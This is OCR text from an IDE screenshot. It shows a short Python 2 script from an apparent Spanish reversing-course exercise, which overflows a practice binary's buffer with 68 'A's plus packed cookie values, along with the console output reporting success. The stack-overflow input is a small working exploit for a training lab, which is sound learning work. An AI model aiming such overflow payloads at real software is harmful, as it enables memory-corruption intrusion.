 untitled pepe.py
Project
pepe.py ×
untitled C:\Users\ricna\PycharmP
pepe.py
External Libraries
< Python 2.7.6 (C:\Python27\p
Extended Definitions
Python27 library root
DLLs
Doc
Lib
Scripts
Tools
include
libs
share
1 from subprocess import *
2 import struct
3 p = Popen([r'C:\Users\ricna\Desktop\23-INTRODUCCION AL REVERSING CON
4
5 cookie=struct.pack("<L",0x71727374)
6 cookie2=struct.pack("<L",0x91929394)
7 flag=struct.pack("<L",0x90909090)
8
9 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
10 raw_input()
11
12 primera=68 *"A"+ cookie + flag + cookie2
13 p.stdin.write(primera)
14
15 testresult = p.communicate()[0]
pepe
C:\Python27\python.exe C:/Users/ricna/PycharmProjects/untitled/pepe.py
ATACHEA EL DEBUGGER Y APRETA ENTER
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAtsrq��������
buf: 0060fee0 cookie: 0060ff24 cookie2: 0060ff2c
flag 60ff28you are a winnner man je